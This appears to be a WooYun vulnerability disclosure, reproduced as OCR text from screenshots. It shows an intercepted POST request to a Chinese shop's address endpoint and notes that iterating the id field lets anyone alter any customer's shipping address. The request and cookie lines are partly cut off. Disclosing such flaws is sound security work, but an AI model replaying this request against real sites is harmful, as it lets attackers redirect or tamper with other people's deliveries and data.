 新增收货地址
* 选择地区： 安徽 安庆市
* 详细地址： aaaa
邮政编码： 246002
* 收 货 人： 6666
* 手 机： 15038300000
邮 箱： 55555@qq.com
确认收货地址 取消
Request to http://www.xiangguo.com:80 [116.228.131.137]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /customer/address HTTP/1.1
Host: www.xiangguo.com
Proxy-Connection: keep-alive
Content-Length: 213
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.xiangguo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.
Content-Type: application/x-www-form-urlencoded
Referer: http://www.xiangguo.com/customer/address
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; _adwc=105097861; _adwp=105097861.4310969335.1434532726.1434532726.1434532726.1; _
bdshare_firstime=1434532727900; firstTime=true; JSESSIONID=24893AD61B1B92B5F00D37360CBF6089.site5
Hm_lvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434532727; Hm_lpvt_ea24ac82c0e63f4b0aca3e953ea7ad1d=1434
_ga=GA1.2.1449009644.1434532727; _adwb=105097861
id=15116400&province=%E5%AE%89%E5%BE%BD&city=%E5%AE%89%E5%BA%86%E5%B8%82&county=%E5%A4%A7%E8%A7%8
46002&consignee=6666&mobile=15038300000&phonePrefix=&phone=&email=55555%40qq.com
遍历id可以修改任意用户收货地址
www.wooyun.org